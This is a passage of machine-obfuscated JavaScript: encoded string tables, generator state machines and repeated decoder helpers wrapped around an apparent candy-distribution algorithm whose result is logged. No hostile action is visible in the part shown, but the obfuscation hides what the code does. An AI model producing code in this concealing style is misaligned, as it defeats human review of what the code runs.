Xndp0o.ZiqiUBb.UUgcr6+-0xfe:P3DjUb([Zi1Qtq.vLpGX5]=U1Mvu3z,Zi1Qtq.zO3G9LL=\"\\u0057\\u0034\\u0060\\u0079\\u0040\\u007e\\u0037\\u0078\\u0077\\u0022\\u0028\\u0032\\u003f\\u0039\\u0076\\u0043\\u002c\\u0048\\u0071\\u0038\\u0062\\u002b\\u007b\\u0051\\u004c\\u0041\\u0024\\u0044\\u006c\\u0047\\u0058\\u0063\\u0061\\u0036\\u0050\\u005b\\u0067\\u003d\\u004f\\u003c\\u006a\\u005f\\u0053\\u0052\\u0030\\u007c\\u0021\\u0069\\u007d\\u002a\\u0042\\u0075\\u004a\\u005d\\u006d\\u0073\\u003a\\u0072\\u0025\\u0026\\u0055\\u0066\\u0029\\u0031\\u004d\\u006e\\u0023\\u0049\\u0056\\u004b\\u007a\\u003e\\u0045\\u004e\\u0033\\u0070\\u0065\\u0074\\u0068\\u0046\\u0035\\u006b\\u0064\\u003b\\u005e\\u0059\\u006f\\u005a\\u002e\\u0054\\u002f\",Zi1Qtq.AYODwN=\"\"+(Zi1Qtq.vLpGX5||\"\"),Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0xc8,Mvh0ye+=0x51,EFITBT+=0x7d);break;case CSTAi1- -0x46:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0xf,Mvh0ye+=-0x1ca,EFITBT+=0x211,CSTAi1+=0xde);break;case Xndp0o.ZiqiUBb.UUgcr6+0x41:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Z2rkAGM,I09MNUE+=0xce,Mvh0ye+=-0x68,EFITBT+=0x155,CSTAi1+=-0x1ec);break;case Mvh0ye-0xb6:return;case Xndp0o.ZiqiUBb.UUgcr6+-0xfd:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=-0x3c,Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0xa2,Mvh0ye+=0x5a,EFITBT+=0x135,CSTAi1+=0xa8);break;case CSTAi1-0x3:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=0xa,Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=-0xd4,Mvh0ye+=0x160,EFITBT+=-0x188,CSTAi1+=0x92);break;case-0xd9:case-0x6a:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=0x43,ZiqiUBb.HM3tcN=function(...I09MNUE){return jZEP1Z(-0x262,0xd5,0x13b,-0x88,{ZiqiUBb:Xndp0o.ZiqiUBb,YJxBxd:{}},I09MNUE).next().value},ZiqiUBb.OFBWgne=function(...I09MNUE){return jZEP1Z(-0xf7,-0x83,0x80,0x3f,{ZiqiUBb:Xndp0o.ZiqiUBb,Zi1Qtq:{}},I09MNUE).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+0x5e],eJ8N_0x(ZiqiUBb.HM3tcN));if(NMbU7ok()&&!iU6F0f(bIGMn0(yNujLbd[EFITBT+0x8a])+yNujLbd[I09MNUE+0x193])[(0x1,ZiqiUBb.HM3tcN)(yNujLbd[0x212])+(0x1,ZiqiUBb.HM3tcN)(yNujLbd[I09MNUE+0x2b5])+yNujLbd[0xc6]]((0x1,ZiqiUBb.HM3tcN)(yNujLbd[I09MNUE+0x2b6])+yNujLbd[0x215])){P3DjUb(Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=0x8f,Mvh0ye+=0x80,EFITBT+=-0x164,CSTAi1+=0xb8);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=0x8f,Mvh0ye+=0x80,EFITBT+=-0x164,CSTAi1+=0x1b2);break}case CSTAi1- -0x1b:return TLeh98e;case Xndp0o.ZiqiUBb.UUgcr6+0x2:P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=-0x295,Mvh0ye+=-0xd4,EFITBT+=0x5a1,CSTAi1+=-0x1a0);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xa2,0x54,-0x5c,-0x2f).next().value);if(I09MNUE){return Mvh0ye}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0066\\u002b\\u004a\\u0023\\u0057\\u006f\\u003c\\u004f\\u0052\\u0045\\u0050\\u005e\\u007d\\u0039\\u0043\\u0036\\u004e\\u004c\\u0058\\u0072\\u0021\\u0037\\u0053\\u0079\\u0044\\u0048\\u0040\\u0031\\u0064\\u0038\\u0025\\u0063\\u0061\\u0070\\u002a\\u0035\\u0024\\u0073\\u003e\\u005f\\u006d\\u0033\\u0056\\u0042\\u004b\\u003b\\u0026\\u004d\\u0032\\u0041\\u005a\\u0062\\u005d\\u007b\\u006a\\u0046\\u002e\\u005b\\u002c\\u0065\\u0078\\u0029\\u0071\\u0067\\u007e\\u006b\\u0077\\u003f\\u0051\\u002f\\u0068\\u0069\\u003a\\u0076\\u0022\\u006c\\u0060\\u0059\\u003d\\u0074\\u0030\\u007a\\u0075\\u0047\\u0054\\u0034\\u006e\\u007c\\u0028\\u0049\\u0055\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb9]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x16]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0xbb]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0xb9]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0xd6]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[yNujLbd[0xd6]]===-yNujLbd[0x4])continue;if(RIQIFaX[-yNujLbd[0xbb]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[0xbb]]=RIQIFaX[yNujLbd[0xd6]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xbb]]+=RIQIFaX[yNujLbd[0xd6]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x16]]|=RIQIFaX[-yNujLbd[0xbb]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[-yNujLbd[0xbb]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x16]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x16]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[-yNujLbd[0xbb]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[0xbb]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x16]]|RIQIFaX[-yNujLbd[0xbb]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function Mvh0ye(...RIQIFaX){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={QPR028y:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0xac)with(U1Mvu3z.v1BLa1R||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case-0x66:case U1Mvu3z.QPR028y.ffsoZg+0x175:case-0x61:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0x6d:case 0xf:default:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[CSTAi1+-0x5a]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.QPR028y.ffsoZg+-0x16:case-0xe2:P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.WDjUaju,jZEP1Z+=-0x313,EFITBT+=0x64,CSTAi1+=0x1b5,Xndp0o+=0x147);break;case-0x28:case EFITBT!=-0xf8&&EFITBT- -0x33:P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=-0x187,EFITBT+=0x2c,CSTAi1+=0x1a0);break;case jZEP1Z- -0xce:P3DjUb(U1Mvu3z.QPR028y.ffsoZg=-0xaf,RIQIFaX[yNujLbd[EFITBT+0x94]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0x148]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x1f4,EFITBT+=-0x17,CSTAi1+=-0x15,Xndp0o+=-0x8a);break}else{P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x18c,EFITBT+=0x12b,CSTAi1+=-0x15,Xndp0o+=-0x147);break}case U1Mvu3z.QPR028y.ffsoZg+0x192:case-0x8e:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x95]]];case U1Mvu3z.QPR028y.ffsoZg+0x12c:case 0x3a:P3DjUb(U1Mvu3z.QPR028y.ffsoZg=-0xe6,U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x2dd,CSTAi1+=-0x174,Xndp0o+=-0x148);break}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0x146,-0x94,0xbf,0xa3).next().value);if(Mvh0ye){return jZEP1Z}}if(bIGMn0(yNujLbd[0x217])+\"\\u0049\" in ImLo24H){jZEP1Z()}function jZEP1Z(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o={fyk4WtB:{}}){while(Mvh0ye+jZEP1Z+EFITBT+CSTAi1!==-0x2e)with(Xndp0o.EoXROnJ||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT+CSTAi1){case Mvh0ye-0x1ab:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.Kx74Rs,Mvh0ye+=-0xc6,EFITBT+=0x4f,CSTAi1+=0x128);break;default:P3DjUb([Xndp0o.fyk4WtB.KlDgde,Xndp0o.fyk4WtB.TScpP0p]=[0x17,0x4c],RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+0x3d],RIQIFaX[yNujLbd[EFITBT+0x44]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[Mvh0ye+0x2f0])+yNujLbd[EFITBT+0xc2]).log(RIQIFaX[yNujLbd[Mvh0ye+0xe0]]);case Xndp0o.fyk4WtB.KlDgde+0xc9:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.NhNy5Z,Mvh0ye+=-0x345,jZEP1Z+=0xcc,EFITBT+=0x9b,CSTAi1+=0xa2);break;case-0x68:case Mvh0ye- -0x6c:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.yiDlKr,Mvh0ye+=0xf6,EFITBT+=-0x167,CSTAi1+=0xc7);break;case Xndp0o.fyk4WtB.KlDgde+-0xd6:P3DjUb([Xndp0o.fyk4WtB.KlDgde,Xndp0o.fyk4WtB.TScpP0p]=[0x24,0xa3],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x9]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[jZEP1Z+0x1bc])+yNujLbd[jZEP1Z+0x2a]).log(RIQIFaX[yNujLbd[EFITBT+-0x4]]);case-0x82:case 0x2f:case Xndp0o.fyk4WtB.KlDgde+-0x48:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x9]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return 